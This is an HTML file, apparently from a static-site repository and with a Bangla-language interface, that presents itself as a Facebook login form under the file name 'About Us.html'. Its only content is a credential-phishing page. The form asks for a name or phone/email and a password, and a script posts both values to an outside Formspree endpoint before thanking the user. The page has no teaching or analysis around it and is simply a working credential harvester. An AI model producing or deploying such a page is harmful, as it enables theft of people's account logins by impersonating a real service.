
<file: About Us.html>
<!DOCTYPE html>
<html lang="bn">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f4f4f4;
      margin: 0;
      padding: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
    }

    form {
      background-color: #fff;
      padding: 20px;
      border-radius: 8px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    }

    label {
      display: block;
      margin-bottom: 8px;
    }

    input {
      width: 100%;
      padding: 8px;
      margin-bottom: 16px;
      box-sizing: border-box;
    }

    button {
      background-color: #4caf50;
      color: #fff;
      padding: 10px;
      border: none;
      border-radius: 4px;
      cursor: pointer;
    }
  </style>
  <title>Facebook</title>
</head>
<body>

  <form id="myForm">
    <label for="name">Name</label>
    <input type="text" id="name" name="name" required>

    <label for="age">password:</label>
    <input type="passwoed" id="age" name="age" required>

    <button type="button" onclick="submitForm()">জমা দিন</button>
  </form>

  <script>
    function submitForm() {
      // ফরম ডেটা নিন<label for="name">Mobile number or email address:</label>
      var name = document.getElementById("name").value;
      var age = document.getElementById("age").value;
      
      var formUrl = "https://formspree.io/f/xpzgekvo";
      var formData = new FormData();
      formData.append("name", name);
      formData.append("age", age);
      
      // ফরমস্প্রি এপি ব্যবহার করুন ফরমটি Formspree করার জন্য
      fetch(formUrl, {
        method: "POST",
        body: formData,
        headers: {
          Accept: "application/json",
        },
      })
        .then(response => response.json())
        .then(data => {
          console.log("Formspree রেসপন্স:", data);
          alert("ফরম জমা হয়েছে! ধন্যবাদ!");
        })
        .catch(error => {
          console.error("ফরম জমা দেওয়ার সময় ত্রুটি:", error);
          alert("ফরম জমা দেওয়ার সময় ত্রুটি হয়েছে।");
        });

      // ফরম পুনরায় সেট করতে
      document.getElementById("myForm").reset();
    }
  </script>

</body>
</html>
</file>
